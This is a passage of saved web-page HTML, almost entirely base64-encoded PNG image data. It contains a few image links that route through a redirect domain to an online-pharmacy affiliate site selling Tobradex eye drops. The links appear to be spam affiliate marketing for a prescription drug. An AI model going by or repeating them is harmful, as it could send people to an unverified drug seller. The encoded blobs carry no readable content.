Lm6s5epKOjL88H7NaW+v\/gjsQq9pS6FPRpKe3RuLaZX+9MXcIffEah7HKapqo6mk3+B+bRva\/[base64]\/ctYbQrj3REx9R6EmszxT+CWXi9YylNfVGTMy8k4pbf0SdH2Hd+r4XbWzkOskI5UUaxScWBTgLW32BMy\/3CcMlwszEGob2GoTRNEf1ruZXDIyMv07Qs4Yczj+Mvpz6Ntd2Me1zuegonULaKaTkIppPZTTS5Gg2JHngecXLT2RtDeH8hjTXOQN2Muorh3LV4wyjM\/yabusgEnAtSTtp2rxFMnwpR5W1Uw\/jBzBH4WPTThLCptRTCztm+FiXimy5c\/gSD8nNDF10T8sj4Oxx+8ojRjaPd57BW9OC\/Tf4TzBcGXa1vO4EycN2BShcyO187qNPi52pLQCZSxsMjS3j5Yha\/fOA80tE2gt7OYVixwfm80fpz6MWvOQeLVDL1zgOE2tLv1vLNoiM0pzcz9MMavvzw6yjWRKTIuKZZIRFtES5t4nabwq6Nps720dqoNG0mWMDz9\/8nkksDf\/b+b8AjbKGpsVc37qOE8DHhOnlB498SIglvjqdwAzdMF3Ea\/LpCje6nWPvig1cQ8jS56yn88OYgzHaLwdvoTVQxeSvC6mz9685RkIKOJ3bH06rYDEr39zzRH9txCcwRXhfW+jFXyPFmfnQFV1kp2j\/N63hLV7foJKUQt\/qLD\/4REt4FfOfyMxy0FCZSfwXVYzPpbcKhh4GCiaouWXWq3lkavbTTNjVWPsiiPXfqGt6e6cFOoY3DuduYKw4hG6mhO+l4iB7kb6++iPbmNzsPPdyjReeM0dkFyltj6\/22mXrcGwn3WKzIe3f245kT1yimdvHU4RuY2c65g6cQgSqaz22fZlvGsZ7LOJi5BApR3NgYJ+wNUlb7aN7LtKO7SDHxxWI3Nqsx9rtT\/XvBdyrfaEqu1v\/MsSk6tRZCUoWtF8bcRgD\/6MgcbWUKVRbhyhVz1i7ffN41xm4ChpNACp1jOveojvtZnKwKPc+nYqYqOrJXM\/Hkwbv4+uRJtKjLQ546IVWHKjddveRUN+ohGWVn3dmQhDrJqw8r1SFcWT2Ey4TYd+ZPYb2cIAR0+l9zZoafy5rg6qD7+1fw2NgCbizHYTSb+PbkfXh4+BrWGj2E9QhGcmX8cDLb1tamnwbadzon1J3F\/2v4YDk7Uc6jUblTFsc+15soo1Dz4cLCgGMecLRvDacHl7FQIiPvxtg6VQq6BqubgU7Blg4XSVo7JKV1tl03UchLDpHZPhRurjwwXXlQ0eHKhfuy2zRRK\/S8Fe5AFQnPNr7x18eRDtZxeKjinoQMpmt49WIvSnOLv00D9H\/cBy\/OOe7e+vCnlOrElz19x17sz5Y5C0H0xHbx2MEVVs+HEuVzTGXghSh1UpLzoLgHWslAyYW5zWqclQv+WO87A+hwiEN+uQiDDdYQVZuu5y1VVXfwU75disRNFqcbk9ODGO4rYV+uhtcu9WJzavZ3oN\/46s96wPHhj5hM6YJZN8sVoeuTvamKe6P5fARX1rrw6ftu4NzdETxz5AZeujGKpZ0YqtTvmiVTbvvoEeoM1AGCJpVWBeO5DcrgCvu7zkGv4y5V5eW5HCa6lpCkxr+znqIZynAHmxjJ1uh1FUKphu+f70NxbpHBr3y184jJ+Kn1c56RUbebxqRVK8zutLs\/EQyJqiPqdsoBrBdV\/MaDN\/CtS\/dhdrELH5uYds9DtyteHO9dZEJhwqwIn4dto9uY3UhQnRZxZSmNuaUUTgwt8\/eB2eUQ+qNlHBtYp2QP0DeEEQyL\/FsPXj6f0ZrL01+Cvvm7nTqXf9GHfJQY8HHg6zdRLb5W0\/xHNSXe3c9A6ppKIZfGleWcqylUoYImITLLPn54eAHlhoKjXas4mN3A8lbA5YGvfvw1tAiVsytZGvMioVhBoZjA3JYXqUgbPUkdIQq1a\/NpnL8gTpnbU5+H2fjuHsT\/fRO4954IbKCx9j\/bNdMqtFLHQtwN50FrmHPg8MFqgTBXCXLgNqgoLQ62hUuLGeSLXrbPNkmRMl1tI8Khv7mRxupGlpArI01iOr2vCEmhUs3HcP56qLl1e+NF1GZ\/nQM023kGaf7cBH7OWw36Oo9a3SMsee+ZlPu4aAyB\/n8uxNNPJ5NCJBZskj3bqLc87oOf\/bkiVFXCm7eyOEztnotpHGSBpsdHdKm5BwSbu2HEwi14SXQzm1HcXZLq1k7hJdQ2\/j3s5rUPntDfe4uD0+9L\/z8SUPbeO+F8LwzBF3kWodxnpVDwQCxkK9Gg7va9I\/qCrLiLQgzCScAj2+4xZbWl0NDIbB\/Jqhe1WdS2\/hytnW9SK890rmvtVf0fLAFj7z0U5t6bMJznS75RyL4zUCOn4PEN076lRY8UFkRRdd2DZWlW26pwcvPQmwvQKu+jXf8R\/eE0r6d3gpX3wjF\/oQT+rwADAM7DCOUtBGhAAAAAAElFTkSuQmCC\" alt=\"\"><\/a>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-2.jpg%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" class=\"clcbl2 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-2.png%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" src=\"data:image\/png;base64,[base64]\/\/f\/aB0l\/3iEKInyeeWXlP1DHqlOXpHvyoNCfd1Raay5czBIoLqb\/g5TJgO7N4w91mYbDf7r\/wH4YwKqPV8J3nyiJ96QHYfj\/IxcDY3zs2LEfDhxQq1QESekM+mirFO2mk2aMDogN\/3\/nQU39BQ5BAZ1ly5bRJAmxPXLECBmDXv5gFUooO5Up\/T\/0IL+NwGsIgoDTigrLC6+8FJJVHZ\/nTvvnG3EPdI5r08aeV2IvtZi7JOsC7kUYov633RM+XS6X3W5vFRrK8eyxE8dHoJj7UzqFxcbojHqfz2dMijIkRct+hhD+v2UgESYoSLD6MHBwAMHH266VWjNzbXlFvvJab7Wbc3hpg1oXrmdCg40pMea0JEN8JEWSoh9uJARzJkly\/\/79T09+6tDhwyntUrxWe\/JbI\/u\/md7n\/p43iooyM8+HhYdjGZvuRevAcbcQk29hmCaqvnit7Kuj5ftO110tETi3gMBmitkQhk8JCdBGQDyjMZhSWkc91jP6yQFBSbFwmxdFiiB++eWXL7d8ERwcTNM0uJJWp1WrNdbaWoqmXnr5ZZPRiO7ho2UD+U0DM6zKzMtZ\/Hnp3jNen4tADIVVYBoEfgXuhUQOSbTcnMCIBE+TJEJAPhH5aL0xdkzvDnMnBibHCArOAQY98vCQi1lZZZaKD5Ytf33u6xeysjred58givIg\/hDnAST0x7y8tM2eqNAMfyuM5OnLf\/guHmSvsV1etOn6mj2il0VIw2BSlFgf8lGIlvQq0aSlAgwkTfEcK9a5sM0juFwqRPKIgX5FJIjIQxuN97\/[base64]\/m5cuCAIrcA6Hw1JR5WF9im3w75jp74kvguC8PkvODXanVax3UDQZ3DkpalT\/8AfTGBVDSRITFiyoeH2o7tLK75xllqRnH8OKgW4Psfx\/Hc2YsBBxGEKJR24cZAiaPTLuiYGhka20KoZB5F3WHCiPIPA2ka0vrXn1+Rez8i+dPftzYUHhqJGjNDQDIQ5psUevnk9Omjj80cc8Av\/Hwy2sJ+v1umvq6vJLaw5lVh85pxKk+GeGx08dodYy5YfOauOi7NfL1UEG3usL75VKNBrIj8pVxy8eHDaXd7IkVmPJRXSNj1\/8VEKfLiZGQxJKPiMI6SaU4TskPj\/oEtOmTd+9c8fEyZPr6+p\/+OGgiiIlXoREtmPf7qio6P8pbop\/i8vhBu4iIAnc3414j9VeceT8jRXbkJNNe29G9JAePC\/ICUXGaWiv4JF\/wjAtG9i07wx3QRWN1Bxy6x5MTV45PT4lUUPQvynNZGVlffTRR1ev5JSXl0M0URQIdZObFLrUqZ6J6Dbk+Gq12UTeCxoLZg0xTxJut+vGlsPX3tkYPWZA1\/deJNU0bmJ6Qmqw7i+vfuIosNAYrONR90lJXfvX+OR4NUH\/m6vdGKrZ2dnbtm0rKytjGCYqKgq8BnBKw2MdpXZdLriy4HPy1+3\/LAUK\/wRIQgkZ1boO00Z0PfJx5U95P458k3e4sQLHft\/D4FQkSVzfdezU6DcJwoRELxUTlLx1brsenSC1\/\/uPBAAC19z61VdzXpsDXgOnWq324MGDly9fHv74qOdR2x5CKMlhlmIHH\/s4vGdHXoD2wDnuDf4MkgFjp9N5atI7lJPv9+0SEvAWSZQcbZhgfWz2ki8wUhOQy0kc9bcn47t2YBDxmxYZujp2\/BjAjdfrJZSD5\/k9e\/YUl5RMnTK14xNDSJlsiCLHZy\/8gpd9Fkv4XlEXsiRCyKDX3\/\/lu14an35qKZYXT75Fvv32goJvT1z9aBtBarHo0o7q1un1iYFaPVaORhvdPXnB3fPnzj0++vG8q7kBBqOiQWQDfbn1K2CoX27Z0qpX57LTWVyxhUZa27XisIGdjTFh\/lCHR\/C8yDo8YFNBHivmWZZ1eQiakmTiJo9eUoibTCiUVAj2dZVWO0oqVEFG+S7GbJ2NhcVlaBC9rNNtyymkjTroAX7Gy7+RlKoL6CF5tAprxtAZ0TAv\/yc0UjN00MC0rPe\/gAmEd0uRFx5+U7zpINylgfKpdLFThhsDAxo9Hzccd88l8NRFixZxHK\/T6SVlBBzLQqDNf2v+tGnToEmw2RA+dbCk0Fcssdc3f99EAWCRE3589PXMhZ9BsIPGOznlvZ9nr0AkQcplEiUMwYiAqCRIGkLEcB0XfnXk7IwVQDU5H3dm6vId7SZ\/nzDh\/Fvrob27yHLy6QXOgnJZIWIEYQK\/wpBGCXgQL9M3Su4aPqRmQQDjM4cGp3404+qKL5wVNTJRdOSXV\/94kUJq0FCafl1je3dmZFUll\/4yMzN3\/Gv7Qw891Ld\/P5htI7I2tRdcgSls2\/b1saPHTCYjoeAbNID84HU4nn7m6bi4ODAfTRKtH+5u6ZHInr0mIVX53jOuGrs+2Oh3b5WWCerT4dra3Z3SJ9vLKsv+dbTblnQY65X1e0q\/PRHWPy35r2Npkry4bAutUnlsto7zp+jbRpoLYymVquzQmfwNX\/fb+bHE+7xOl+yVGpWpfQIFHoRQ2YmLeSu3GhJbSyQV1DUpbmS\/S6t2CB6WvVGGAg2p6ZM0eu1t4A3WjxvUs6hHhysrvuq+9CWi+qfLLrsNroKACh3WRQsiq6H1396av2L5BxPHPzluzNisCxcay4+\/VoAYcvknH63QqVQUqEGlfOj2uOMTE1b\/41Oz2exfGViwwGCzeWAHAYkUpt3ltfUXcm+VNBFKfPYx1ua0nMws232aCjO3HTvo6sbvLqWvDe3f+fKKz7Pf\/xpGWLL94JlXltZnFdAE4cwrKf32OCeKuvAQSm\/IenONLb84alB34CtcTX3h14d4n89VZT8+Nl3yCYgTLy1aW5txCUxm2X3y8nubPTZP7pINxbuONRO08tqrEUqeMbp4X4an0kZYT18CTxSBPZkCgru1Z9CtzJWamqrVaQ0GQ8bJk6MfG7Fpw0Y\/+t7W6WebPsvNy1Op1Y22Y2imbXLymDFjAgICGkmajlYH9k6VaA0tq3+h9kz2LXIpSQGJkeEPp11Zuq1o0774KcOgfdG+E5QhwFfrUplCHEeyoKHgkZLGDB+wczEpxylBYbXAcgHt4wef2xQzpv\/1jfsP9JnphSRNUxSpJinacaOIr6rvunRm9\/dnBMYlIU4eOSGi1sP79v9yvj4p3ldhbQmwZX0Z3KUdFRFcdOA0UZ9dDKoC3EcTHxoQH9E0sc9Ln9et5\/11dhvoL1EQX5v96pJFi\/2VAUE54HtVZdU\/163XqNSNv3K6Xa+nz1u9evXtaQ7hwKQYVYTJK4EKo+oulzRGvh\/k2r04tuTQCXuRpe2Tg+C6qU2Yx1FvbBcfO6J3fPp4Gac5wZASTSpRycOJxBEMXXPq0rV3N4WP7tv2+VH20greagf7iwIn+PiA9onahKjjkxacfGaJu9BCqZSl5XiKVvyEIaWbwv42RJXhSUeTIQ\/cV3boLOEqrpTLfgirIkMgIP30yO9peoNh3fp1cfHxHrebpmmjybRs2bIlixcD6JDkTUtu3LChtLRUpVI1pgMgDXqjAdo3XxtNgJEODVAyEukrq2tiO\/kIe7BLxP1pkY\/3NyVGw8A7zp0c0j81d8HaGz+cpo0G6J2KDaLNBrgFWUwdoFfFhUPioQL19Vb78cFzrny8rcuCaYaYMBiEPqE1AKnaoO6+dm7wg50CUmLoEC02yqtItA6hW8l+rYkJpwP0d0o8ML3g7u2918vxFmawxEFweEOfH95r1Ww9Sd22S3P+\/PnxY8dxPpai5Vt2h+PdRYumPz8dvoNphgwc5LQ5aAZgQYZ2j9cbER25Z+\/e0NDQ5k+1et3Hxy6w7z0jITowOXr4xfVEEzsKosi6fZANCEAzSSH5AnZWW9VGHa1V8wIPCQuTJAPpAkIUqIEgUQwFawW289U5CIqkDVroBCKEYwWVlhZY\/vjkt31l9bzD5XP7Htq7PLBttM\/jlZMjQ\/hYkSKQLMDvsD1VlldwaugbFGLlcjBEC1aRiMTNm6alpS14953ZL88ykDoIBr1G+87bb8fEtB7yyCNfbNliKa8wB5qVuBXgro9l0+e\/1aJ15NUjCXWgwQYiEMkZ9za8hxSv0WuaKEtI6sgYFuS\/QAOo3MofiPz1xKDbmzV2pRoM\/isDG810\/2CWPacQOjOnpajNMlBoNGqFu0laNXV3nkrpNISPoJA\/MSvGwHfYWJgwYcLxH3\/cvWOX0WgkKQpyePq89OCQkB3bd+j1+saoBOcaNmzYiMdG3IWxcizXnHn6qSBuKHRCBBL4DtXABnkuF66kW7B6O5FVKltgBn1kiCGqFXzlADcVZuj3DhD0zoIKRqPSNSxAC4MVwUk5ggrV8IiHJeUqnQB90q9zXuNz5\/\/976ER4T6fXOVSM0xtZdWUSU9Zq2uYhpUED9IYdHPmzb3LmsjlMks9iQgO8aogAxBf+aIkz6Xs5IXdSeP3dXl2d4\/n9iSNPzZ1ob\/GwMk5Tl5wGKwoP0WUgwioqSAnCjn5YqWmLVNlgROFE6+uLPz+rFyqEEGoN1BkGVMg6+EGsi5766kx8y+\/t+kuwttdZaeDdYQxJkI2NcKekkqQUfgOYgJ0+axZs1ifz+\/+4MM2m41UcOfm5pfTOX78k+3atbvT5i188TldbLUVEJpAkjoyyO8SsKrgVOqoVklvTNImtnHlFMa\/MCJ65AMwk4JdRwt3n8jZsNdpdbBe3+V1u+zF5ZzHe3HddldlLYCOy+7O+mjbT+lrK8\/mQOaozrhSsPqb7A+2Ws7mECDUMVm871TGzA\/ztx1p0ObInldyNv3T\/LXfSE5e5PGddKVsoKvFqiAToYsPU\/ZtJK6o2lttbbEQ4V+Hv0yamJrWxV9ahitgI\/HmngQG2RUYHORH7pa2E7DfQq6KGrHUDgaSEK+Na3XTfBj0jmiOCW83ZXh4\/1R1YEDKi6PjhveDR+b9Y\/uRUbNzl2wGj5Ec3vMz36\/Pus7ZHOdeWOa8UQYNLr238cqKrb4SS9XxTDh1VNUgVnLkFddlX4fT3M0HTjz1jsjz555fnvvJTnkVq21HH55Ttu1Y\/o4j1rxrlFrTsqdL8ppVnssJTGlNhPRszyORIRhfmbU2M1e4wwzhE3L5c9On8RzXvIHH4xk9bmxsmzZ3LgljDknWjIus3Q65QEREq54dG\/kRKWsjv1zEIC4hhkTFuzDPhKV0GPLzRkNwAIhLFW0kKIZQMSoqgFIIrS40HFe5wFNCH+4FI48b2kcdG9Jpzl\/aThkua8wt32lDgoM6x2tiQ4p2yG+S1Jy6YC+3DDiwYtgPK\/UJcaA5WjYQhnTM2s\/nhAzuTph7dVTRWk4OeL7qQCYrY8IdqxzDhg1v16E9RKIf6tBNLc4DeD\/z9DN3KYMBpLqA+v9wjlC0rcpgCkpr20IsK7q7sRPBy5k7J2rNekV2ysrUU1Jdc+Eax7pEhYdFDO15\/4a5jmLLiXFzBV5W+9gneqrsokJkCL1adHlpvSZuwsPJsyfLuS9AT\/Gco6jUabFytQ6CbDnEaIQt564Idld0\/zQisFNCcLc4QGwSqSzfnq+6WsQRN0vLzaFErVE\/OXGCDFUN4A3h6nK7BwwZnJiUeJeqCHRnyc63HbkCT2GRN7JvB11MeIuVY4GRAVhUrlAMKVJIYYYCExIQ3Df155c+\/HnOGlojM1tonPfpzsz3NrLVdabO7SG7YjVt6hB3YeG6y8u\/grspc59CNJX38a68dbuRRk4mkb06hT3W78ehrx0YNJN12kkN1SJEA9AWbdwX2bebKkAnl0VyPt2ZMeN9PWH2ivVx8yZ0W\/yCpuVMq7wWVln5yMBB1ppaiqb94MJy3Bfbtj7wwAN3yV8uiT89dVn5xu8ppOeQ64FtC9qMHYAb3NCfl+GZvlqb22I1JbcG+idxor2onKAoY5twkQe2Rrnq7I7LBfr4KI\/NHhAZSpn0gttXczFP8nLBXVMorYzKHkttfU5xYHIME24CEumx2CrOZxsjw4LuS6AImRhwHq765xxVKz0mGEZDGqLDm1PEkqxrJ8e89si+1YakSMyCwarrvu8x3VtglcdpVvc5\/GHrTm0JXpDLKLfRC+X3r782Z8O69YHmQKAfHo+7c5cue7\/bK2\/stvj6C5iawDmHMs4P\/[base64]\/5IuqOi549uZ2BhAw0CZeh3t\/\/5n2zAKK1HiFuuRXx3dePlONCf8rLM2RJf9q7vbt22ustV27dnti\/BNNC5e3ihjKqZtlM55bWrH5sIRBYXEhQ3oM\/m6pXH5SCrX4zy5L+2NC9nPlBZxLW\/bnzln70IEPzfe1ESSwDHmr6lxxOvvwwL9KHhosz0rOtoueTU2fpJLkwiTxG9\/ekZQKk1z9ZNkzcz+tWLFTwgZQskyQZtCPq8wd2hD30huIcs1XAkkqZa3afm3h5\/22\/i2qf9dbom\/BggV+amRs3YoJMhXuO0EiSoVUlUfOej2e4N4dQO9iv\/Zpqes7bnhiXFNvzXxpRdmabyDfQiLCBN\/jn\/OiHuwi8ELzqtsfsfXckrDzT6GmvPrs9KW1ezMe+nphSO\/7mm4cNmw9N1w6l77m4pLNWiKQlYsgnqBHundc9lxEh2SAMCwisnko\/VpPwMQledeBLMzIujh7jfdMrkRQhIg9yNV9+cyOr40Xm+LOb4qv\/2yjEfuHfVNY33wJBr7Xl1Xmr\/+m8PODEX3Tui+foQ423ibYb395AQjoL2+uy1q8mUFqkaAk0UEEBcZNfzRxyrDAuMgmm9AtC3+vJNbml+Sv2lWw+QBpc5FYAzIaa5i0pc91eGnkn\/sWYuP2kafOYS+2WDIuVh49575UaG6fmPLKE+G920MWI5rl4l8bSCkPg\/9fWbM769VVnJslsAa0NC85NcGhrcb2aj2sh7Fzkj4siCJosgkJ5HnWVVVXdSqr5NsM695Mtq6WxDqwJdBaIHpMZFTokM4gMim5xvnn7Dgrr42JHMsJlQ7W46OwaIwODR7UNWZ4b310qOQvEYEq\/G8M1OSo+OlK5osfV53PIrGaQloBIg55RZCoEcEBSRHa1mF0mEmiCMSLIOKcRRW+vEp3ZTWJRAKp5TfykMeHPBEDeyU8+6ggCLzL00hlfmfU\/If5Dku0imZ0GlUrkz6yFRMWpNKp8b\/1u5ZGCVyfJAifx5uzZk\/+yl2OwhIaBApiCPnFEeRFHOgprNSk\/Egv+ot8BC1JIIm8EOnGlJjkV8YlPD2UoSl07+SshvfvZAqp1JkIivw9Bmp6OGttRTsOF28+CgydZZ00YpQajoaUWZKohJiAwZEQxyNJqzWYeye1njg0dkRvtUkv\/vpVwHvERvi3ed6dDSTKZTmRwiTMkuc525Wi6tOXKzOy3dcr3QVVXotNLrQRWBVu0raJ0CeGhPdJDenZwdQ2Giis4H+\/5B6ggv\/h8V8CDABlA\/PYYSU5YgAAAABJRU5ErkJggg==\" alt=\"\"><\/a>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-3.png%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" class=\"clcbl3 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-3.png%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" src=\"data:image\/png;base64,[base64]\/lP\/+5DcUwDPzHDOr\/0f7ScTa3uanGOHRoqJ9C8BtHe+5qU9p9H3IjQxvzpvnJ+V0CLedX3zn56RMArl1bhncVqGQwv2qsfDcX4LW40QeZLjV+TSRX3bJ077UTWsynLs0Y1j+oC7FUh0h2NIKj5e\/HgBe8Lt\/HKYtPQ4su9fHErgUVB33noz4LspaArQIEEhAGAsVDiD4mA48bnHpIPweS6D1HKs\/vzwee\/zsv9e3aFYhp+omp\/IpTvQ0aTMAFkAB4CVgwAMT1hfsv2B2ckOTdrTdqRj6ZkvmX9N9IvfVWf0MV\/pFqygYhB+weAnhiK9CKKct++uztCyCR5F5+PKmHf5dD+\/MViNNtHJWwAuwMUjbYwJu8BqFm57d89g5SMTV6SlxXhPrf11saUCCZvUxQKCduBf4+\/YXT4PaARLxhWXIXVY50Y4v91OlaiseJjJRThHoZ8DDx8WqxLIwEsBuYlD2Ywh9\/UVp4tBwdmz45tnecX1dFi3\/qdNZt+0uuZ1ZDoARcXtBbdx9bMCU9GiwA2r6cwGEOl3fxy2dBKMDZHW8O6rpdAa32Fy5+OhF\/wlI+q7vaBIEi0HMMBhsFVkYCVP9duGjB6ku2EizFnCnLSNVZv+4y+AvvPMPgCNEqn5igzSts+f5wJch5QFHkugfDxJuWGpLWN9C30Gh2bd1bBA4P4\/ROmKCNjZJfL9YfOVgGfh2e5vBwhPSypxLsDs\/m7fngJdE27bHoiBBJXpH++8MVILv9fBw2t0gpWDgjvr7RtnN3EYi4wGGnnF6RiDs0NSSpp\/\/P19tFc3utmHcceFzgUjYzYhPC8AMgi88rat2+PhvUErC6338t5eW3cj544zuAjsGs7\/9If0S75a+FH\/0Jp1QIlK1dNKnYFHf+qgEfvDYA1+XkNy+f9y1LFu7kATMR7ScHSje+fAig454sEBSIaC\/kNi5fcBhIJeSNHhmBaHccKP3zysN3v9okT9Ii2oPHqpcv\/RpA0V5MSeWUCydNiv74neFyMX0vS0VHyEDM6nuPV3erESCECv0d\/jbv1XNob2i0ZczsqZTxL6H\/xUFUnD\/4iUDEAwGKEH5GegSurNXZgA6kopWg8YfIAJAKqNgAUIu2\/uHstydv4oKSSiPwJKBSiBMjBiSpiZ1ancBRUz1wmRiEvqdB8oBg\/PtKPlpcDP5K9YCwpHiCsKrWDJwAKj4AVOLbr2bGDAvDqcJyA1B+ZCpYSp7DpckaBf\/zbdmDHz3sxPS8x7dKBR+4PvCU1dE2feBY9cX9xRAhB531nRUkjAsrDRgwTIPtidk98U1Wm8djdo0d2x2nivCVYpqpMs5f0e+ZqXEf7SnasiWPRGkD53xu49gR4UXlRnC5wcqJCpPJpQRYYYUBeBRzyzL4wcj5U+LsTo\/b6OzdhxiitMpI\/GN1oxu4bHwWVxhBwmNqTGMfj502Tmu1uz0GR+pgFm2ZAWOYuWXtPyJs8aye14r0H+4qbK0xQY\/Qa98Xb9qR\/+LcxLvQBqlEoOCB04OY6xpsvvZo0UpUi3y4aR48LS4qQlZWbbLUowM5YHK9\/\/pAqeTO7cjtNTorSQSL64EhYb17+L\/3xsAtW6+Bw42bDlYJ2wCgQR2e2CgZiSEPU4zeFvNAb1u1KOn+QaEdc+wGAsCn2d0x3eUkZC2uqnoL8LnQbF4+L3FIB4nu8TIl1UZA87VaHxnVbdo4DV58amLMfSMPWFodwBd\/eqDsXrShapFUJTLfNOOGTGbSALz67tW6rFrQBCDa9c\/3wSvZ15qQkzA4IZBeuTE7WC2yNNs1sX6zJ8bcrLc4muyY81SAqA\/LDUv\/eJGkAMkffsZIEupVdWYQ0mBx9tAo2cg0NaNZRTTQku37S7PymnFz6hDJopnxJOwRAC72eOOjFb4sMNVbQciFIBkSxNmcBqvRKVUIXpzXC8mvssZMnmOhu4VI2hKzu3zWnIQtr5yHQDE6Sd\/q8FMK7qD1VwpUcr7Z6UVekEl46Kt1b+VAsALKDYOmxg3sQ3i1CGPJ7qKEUvy8eXUWKVeMftDEFERbXm0mhggWY+l+cvnZWp21OLuBMGRjy\/xVwyLDpLin0ioT2a6Tq+lGfFtQZoRmO6iElJy\/d1v+XosLGEPE4B6IFt9ef8tCONZDx2sUbFyYoMUBEVI06L5t+ftsqASMyj5aRFtda\/aiDzkcrBTRbCD4hibEJ\/TbNPLdPRBAYICo0uUBpaCkyjjhmRNu3ArewOdueKFNPJVUmshtNOatlSARYKTRwwaQoLpR2ko8KeB6La6Tn5dgAiNJdPcXTnosed3KFF9WmzHUMRTFvJjusjbbmZ1UhJRBM+F70RA2auTAEF+KepoxCDm4mcgw4q7yahO4vSSJjE6iZ8mrmRGpwazVDIBolUJBkAh5\/[base64]\/C\/9LdYclBZeDxZ0YjkBl7Ghr+h2x3q9TDnuGGEYba8+l5SeFtLhuIetASxhvrx+MObJ7s25mK5rNudOHtOdpjlt5kDnW1zh8X6hQWLiW4xkGlnHOiI1YcaE6I47KSxrJZrc6cEUUMiIW\/KLW0HAAb3l8QzNlNsWbIs4H\/mZHP0TVb4r14v0v3vqOIPRbvNwo1Q+iroXLbIOUBwMdaJVkNDLDCmTY9odixxTW2dBSPiDkuhcToPd5nY5PS8tTEKLlqEhMBQtzvRBIXMnx+7emAMqUf7x8uc3ZG9+qT8bt8T5CEAbLvWV\/9KbJpKZFq+WTeOOg\/iWRtZx9dDIfexdhjyErCvlnzhXh7uz2kj5mTUrPl6rROOSmBcLMFlWb8m7cqP5S5RcJBG4qIK\/PjJOefuc8C60EViaeTSD6cGlSGxQsHphUvssKXeYeGgRAX1gZ8EBjDRwAiV4\/YVkvcFpaLSRTJbwKYoKDxb3elhz\/WglBCneXXt5ybQeSEtkTxgyDndsFGGdhmZ7dQ1rIJfXB6njKK5gAVjdcexivLfBV34UglPfV53aU8iayzZxUgzrWxMpY2rRxTN1F78sJdsg\/OwAnnj7wXFjh4T9fMcXrBaC0wZocvRhlS4xI2pU2p0a+OPFerA0Q60FKtiYxHeDV56kEovoM5d1UNMIjWb0XgiaA+C1Z3uDy0IS1dgyetYx1LHZ15vBgWXcFMX69lJuo7dUB40mzLduIdKO20A+L71cD1Yr4vG5\/VJeE+4HsFxhvmB15NNEnAYE9EtUVdSYrdfqoZmdQq7CrOFzJYGiR2ck5GVNnj1e+3fPLrBIHDt1k9gGf4zO\/kNC28sXjp+ydHnZOrrD1wKooiKjlSiSkDCvXNKhNwRy\/thh4ZgI+NQvj1YRXuFSFpt75MDgE+frLUinHubhMZEoeosrDJmZNagfeCJ6akYUmqz9sS0Gx2eHKjhehvEwEzKigjEjSlp\/zKzhKgVwe7dem1uhFk3N0NTWWw99W4HOxJd6vBgrlJ+fYGCSKjhY8p\/+PRDnX\/JWdJvB5PqHy9we5u6D\/g5Tbm9Tk82FVfpf8h3fdz\/Wrl19TpMc+sm6tH+4GKvlts9Lvvi6nMswHBKE1EdrBmGx8c2u2HTlQmaNtdWxaFnf6eM1s1eeq7yOQge2rk\/rHeefVdDy5405p\/OaWw0OuYw\/tF\/gtAna4WmhqP\/a+k+DY9qzJ12k16QYu+e99YPjbksOurPc9fXx6tPHL+iowb9ksYDPnf1YjNvpXTLnCKvpONULk3xos641r1t6CgDRiYZ9\/lBzq+OTNy8hXYG\/f1S4DOVXSuo+LPi+DtYCnn2Xq\/Ztvbz\/yKTHxnT3PXzxuuzv9mSz58MYufbSZ3u3o+20SNZhSwAKZKNfuF4k5C6e3TN+TAxw+RAoReniuz592WngItsL1m4fhWT24Z4i1hziqTPj0XtzXz4LRiuEKqYs7r\/t84yFrw8FvnDUjPseGh7erjR2vXcVVGpRgoru4QcCCbr6574r+OdG9S0z2m5kasj\/6K7uIZICxGlyYhuAv\/71cHnxD5Ug5KvvUy+fnYBXvsEagUXFy0x5OIrUhXP14C+FJtuSuQkpCQF45clHtXFapVjYBmTp2svYHMqiQ5\/I0GzdXYjyu6UD2s7xrcXqLsJOVeKHCuSlDdmTZv3w5YkavL5px41Nmy6fvFDfbvhN71x5fUN2DfY37eoNt+Dw8rGVBZj\/+7MgFWAFfp8968ON5lxtRE1CaxQj2G7BD\/tkvYNSiUZNOPwXBAPQJ0HVDjUnv+nbnXiR8+SE6KnjorzYins9vl69M317U2e1IMcGSlcuOIllG0C4\/9OCoz9N3PVVWc43p\/1T+zWfn4zLHpyTWZ55hh\/de+HcXneUOVuTFXLe\/iOVlsJGoHmJGZrHRhMdfzizxlVqwA9pqcEStiDvWJ82\/oGvGb3d6ODNmX7k4PGaL7el09y2Q7kla7PB6gSB4PdPJZitbmCzo4EQXKf6tgIblAY7NFn7jdfOfzVdmIB+cCNUbFaAE95S2IppefzcrfLMEpBE5Xw3Hntp342oMck\/KuHeQ+UvvZ0NcjGyzwerUtvPiciOvd4Hbh9rjLu\/26GTj4aiwNLboZvfoR1XxmFn6iFN7I9Zup+w0wRqxOSY8BAJaUVown\/N+s6OZNLNmY3aXgFZBx\/+4I2BL8zBlHNg3A5PDZEkqlGWPbn8zHNvXARwLX1tYEK0sv3G8CAJOTGV8T\/eV1KGLZHRPn5+r7RktS87Ms\/U4RSoJY+Mimi\/5eEhoTdypi5Y0Y9jd0O46ruPr125Qb6InffKeRImIjoxWplb0PLDmVqilrkcvamz0VYhWrDH9gpoYyzyq4fLofzk\/NHYGDLMzp2FRUcrVX20G1\/se\/f5gZAIeofHyzaD2JFvZlt\/HBdyGy2lRJDH9lXHswZ6dW1WUUkrflCI6Xf\/NIjLZbUiUCFq8ZWCFkJvWGkkvM1v5fRJ3rvg6RMURpCUd0vX2XlLTiE40pMnb775QZ7R4t61\/ToAf\/ojRJHPfjT64K5CBrtiYLa9fa\/wCMFGF71ncVEyPlPd+vz6Ye3K\/BDynN3FOpM0MQv+cOH9NzLXfJT\/4P3h3UKl2G+6UMzXmrTpkZgOY+dmkjNXq1utUUiEXKfLa3d6WzDaaQ72ZyaLy6c9OkFLo